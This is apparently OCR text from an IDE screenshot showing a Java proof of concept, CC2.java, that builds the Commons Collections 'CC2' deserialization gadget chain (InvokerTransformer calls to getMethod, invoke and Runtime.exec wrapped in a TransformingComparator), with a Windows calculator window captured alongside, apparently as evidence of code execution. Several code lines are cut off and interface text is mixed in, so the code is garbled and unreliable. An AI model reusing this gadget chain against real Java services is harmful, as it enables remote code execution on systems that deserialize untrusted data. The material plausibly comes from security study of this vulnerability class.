 CC CC2
Version control
Current File
Project
CC2.java
ComparableComparator.java
Comparable.java
InvokerTransformer.java
Transfo
3.5\CC2
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
26 1
14 import java.io.ObjectOutputStream;
15 import java.lang.reflect.Field;
16 import java.util.Base64;
17 import java.util.PriorityQueue;
18 import java.lang.reflect.Field;
19
20 public class CC2 {
21 public static void main(String[] args) throws Exception{
22 ConstantTransformer Runtime=new ConstantTransformer<>(Runtime.class);
23 InvokerTransformer getRuntime=new InvokerTransformer<>( methodName: "getMethod",new Cla
24 InvokerTransformer invoke=new InvokerTransformer<>( methodName: "invoke",new Class[]{Ob
25 InvokerTransformer exec=new InvokerTransformer<>( methodName: "exec",new Class[]{String
26 ConstantTransformer l=new ConstantTransformer<>( constantToReturn: 1);
27
28 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec,l};
29
30 ChainedTransformer chind=new ChainedTransformer(transformers);
31
32 TransformingComparator comparator=new TransformingComparator(chind);
33 comparator.compare(null,null);
34 }
35 }
CC2
Stru
CC2 › main()
Run CC2
CC2 > src > main > java > CC2
31:1 CRLF UTF-8 4 spaces